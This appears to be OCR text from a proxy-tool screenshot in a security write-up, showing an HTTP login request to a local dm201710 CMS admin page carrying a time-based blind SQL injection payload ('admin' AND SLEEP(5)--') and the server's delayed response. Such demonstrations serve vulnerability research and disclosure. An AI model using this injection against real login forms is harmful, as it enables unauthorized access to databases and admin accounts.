 POST
/dm201710//admindm-yourname/mod_common/login.php?act=login
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/dm201710//admindm-yourname/mod_common/login.p
hp
Cookie:
UM_distinctid=164fac63977476-09d478c1a4e2108-48576f-13c680-164f
ac63978714;
CNZZDATA1256279252=1392133828-1533211776-%7C1533211776
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
user=admin' AND SLEEP(5)--
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.12.1
Date: Thu, 02 Aug 2018 13:55:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.5.38
Set-Cookie: isadmin=n; expires=Thu, 02-Aug-2018 23:55:28 GMT;
Max-Age=36000; path=/
Content-Length: 230
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/><script>window.alert("用户名或密码不对！sorry,user or password is
incorrect")</script><script
LANGUAGE='javascript'>window.location='login.php'</script>
? < + > Type a search term 0 matches
红日安全
499 bytes | 5,012 millis